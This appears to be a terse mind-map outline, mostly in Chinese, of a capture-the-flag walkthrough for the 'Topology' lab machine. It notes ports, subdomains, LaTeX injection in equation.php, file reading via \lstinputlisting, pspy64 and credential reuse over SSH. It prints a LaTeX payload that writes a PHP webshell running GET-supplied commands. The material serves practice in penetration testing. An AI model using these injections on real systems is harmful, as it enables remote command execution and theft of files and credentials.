 webshell
10.10.11.217
kali
公开端口
主机本地
vdaisley用户
80
22
/home/vdaisley
/opt
latex.topology.htb
dev.topology.htb
stats.topology.htb
user flag
-wx权限目录
latex.topology.htb/equation.php
访问时要求认证
dev项目文件夹
LaTeX注入
pspy64
发现定期执行
上传webshell
LFI
SSH
\begin{filecontents}{Shell.php}
<?php system($_GET['cmd']); ?>
\end{filecontents}
登陆，
没太大用处
$\lstinputlisting{<some_sensitive_files>}$
www-data
用户shell
vdaisley用户凭据